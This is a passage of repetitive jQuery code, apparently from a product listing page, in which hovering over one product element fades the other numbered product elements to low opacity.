'0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod25" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod26" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod27" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod28" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod29" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod30" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 